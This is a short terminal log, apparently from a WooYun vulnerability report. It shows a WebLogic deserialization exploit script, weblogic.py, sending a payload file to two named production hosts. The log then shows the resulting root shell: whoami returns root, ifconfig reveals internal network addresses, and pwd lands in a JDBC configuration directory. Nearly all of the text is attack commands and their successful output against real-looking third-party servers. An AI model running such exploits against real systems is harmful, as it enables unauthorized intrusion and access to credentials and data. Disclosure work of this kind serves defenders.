 hacker% python weblogic.py app.4007112366.com 7008 2.bin
Exploit ====> Connecting WebLogic listener "app.4007112366.com:7008"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "2.bin"
Exploit ====> Sending payload...
hacker% python weblogic.py zhushou.4007112366.com 7001 2.bin
Exploit ====> Connecting WebLogic listener "zhushou.4007112366.com:7001"
Exploit ====> Sending handshake headers
Exploit ====> Read payload from file "2.bin"
Exploit ====> Sending payload...
hacker%
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:8E:70:6F
inet addr:192.168.2.31 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8e:706f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:262410459 errors:0 dropped:0 overruns:0 frame:0
TX packets:241180140 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32364819614 (30.1 GiB) TX bytes:200942737081 (187.1 GiB)
Base address:0x2000 Memory:d1020000-d1040000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:105205418 errors:0 dropped:0 overruns:0 frame:0
TX packets:105205418 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:15762784462 (14.6 GiB) TX bytes:15762784462 (14.6 GiB)
pwd
/servyouapp/domains/knowledgebase_domians/config/jdbc
www.wooyun.org